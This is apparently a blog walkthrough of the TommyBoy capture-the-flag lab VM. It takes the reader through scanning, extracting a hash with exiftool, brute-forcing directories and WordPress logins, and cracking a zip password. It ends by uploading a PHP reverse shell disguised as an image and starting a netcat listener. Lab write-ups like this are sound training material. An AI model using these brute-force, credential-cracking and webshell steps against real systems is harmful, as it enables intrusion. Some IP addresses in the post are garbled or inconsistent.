Introduction
Hi, There In this post you will learn how to CTF the TommyBoy challenge there are 5 flags and we are going to capture each flag.
To download Tommy boy [Click here]
Have any doubt use the discord server.
Discord: https://discord.gg/rmW5eWsjhR
Twitter: https://twitter.com/HacklikeHacker
Aim
To CTF the 5 hidden flags.
Tommyboy Hacking Phases
- Finding IP
- Nmap scan
- Nikto Scan
- 1st Flag Capture
- View page source
- prehistoricforest
- Exif tool
- 2nd Flag capture
- Entering spanky password to blog post
- Nmap check open ports
- Access the target using FTP
- 3rd Flag capture
- Capturing 4th Flag
- Cracking zip file using john
- Unzip file
- Wpscan to enumerate wordpress
- Login to WordPress
- SSH connecting
- Restoring website
- Capture the last flag
Finding IP

To find the target IP just enter arp-scan -l
Nmap scan

Just running a -A scan
nmap -A 192.168.1.108
Found the port 80,22 and 8008 are open, Let’s note this down.
Nikto Scan

Running a Nikto scan to find any possible vulnerability.
nikto -h http://192.168.1.2
1st Flag Capture
The 1st flag was inside the /robots.txt file, From Nikto I have found that /robots.txt is open.
curl http://192.168.1.2/robots.txt

First flag: B34rcl4ws
View page source
To view the page source I am just entering curl http://192.1681.2

We can find a YT link and let’s go to the link.
prehistoricforest
After viewing the Video I have found that it is a url.
http://192.1681.1.2/prehistoricforest

After clicking on the first post I have found there is another URL called /richard. Let’s use /richard instead of prehistoricforest.

http://192.168.1.2/richard

Click on the chockedrichard.jpg and download the file to desktop.

Exif tool
Using the Exif tool to find the hash hiding inside the jpg file.
exiftool shockedrichard.jpg

We can see the hash in the place of user comment and I decryptd the hash and it’s password is spanky
Hash: ce154b5a8e59c89732bc25d6a2e6b90b
Password: spanky
2nd Flag capture
I have found the second flag which is hinding inside the below url.
http://192.1681.1.2/thisisthesecondflagyayyou.txt

Second Flag: Z4l1nsky
Entering spanky password to blog post
You noticed one of the post is password protected to unlock it enter the decrypted password that is spanky


Once you entered the password the post will be readable and take a look at the blog post there are many hidden things.
1. There is something about nickburns
2. There is an FTP service running and hosted on a Non-standard port. Also, the FTP server goes up and down with a regular frequency of 15 mins

Nmap check open ports
nmap -p- -sV 192.168.1.2 –open
Can find that the port 65534 is open let’s access the port using FTP

Access the target using FTP
ftp 192.168.1.2 65534
cat readme.txt

3rd Flag capture
Now we know there is another URL called
http://192.168.1.2:8008/NickIzL33t
Let’s go there and let’s use port 8008 to access it.

Now, run the dirb command
dirb http://192.168.1.2:8008/NickIzL33t/ /usr/share/wordlists/rockyou.txt -a "Mozilla/5.0 (iPhone; CPU iPhone OS 6_0 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A5376e Safari/8536.25" -X .html
We are running the dirb command to get the fallon1.html file.
http://192.168.1.108:8008/NickIzL33t/fallon1.html
Go to the above link and we will be seeing this ????????

Click on the third flag.

3rd Flag: TinyHead
Additionally, download the zip file and explore the hint file.
Capturing 4th Flag
Downloading zip file.

There is a hint given to crack the zip file.
http://192.168.1.108:8008/NickIzL33t/hint.txt

To crack the zip file password let’s generate a password using crunch.
crunch 13 13 -t bev,%%@@^1995 -o /root/Desktop/dict.txt

Cracking zip file using john
Cracked the password.
Password = bevH00tr$1995

Unzip file
unzip t0msp4ssw0rdz.zip
cat passwords.txt

Username: bigtommysenior
Password: fatguyinalittlecoat <partial password>
Wpscan to enumerate wordpress
wpscan -u http://192.168.1.2/prehistoricforest/ --wordlist=/usr/share/wordlists/rockyou.txt --username tom

User: tom
Password: tomtom1
Login to WordPress
http://192.168.1.2/prehistoricforest/wp-admin
User: tom
Password: tomtom1

Once logged in you can see there is one post.

Username: bigtommysenior Password: fatguyinalittlecoat1938!!

SSH connecting
ssh bigtommysenior@192.168.1.2
Username: bigtommysenior Password: fatguyinalittlecoat1938!!
ls -la
cat el-flag-numero-quatro.txt


4th Flag: EditButton
Restoring website
To capture the 5th flag we need to restore the site to normal level.
cp callahanbak.bak /var/www/html/index.html

Capture the last flag
http://192.168.1.2:8008/NickIzL33t/P4TCH_4D4MS/
Going to the above link and uploading this payload usr/share/webshells/php

http://192.168.1.2:8008/NickIzL33t/P4TCH_4D4MS/upload.php
Coming back to the terminal
cd /var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/ ls cd uploads/ ls mv php-reverse-shell.png php-reverse-shell.php nc –lvp 1234
Now click on the below link to open the shell
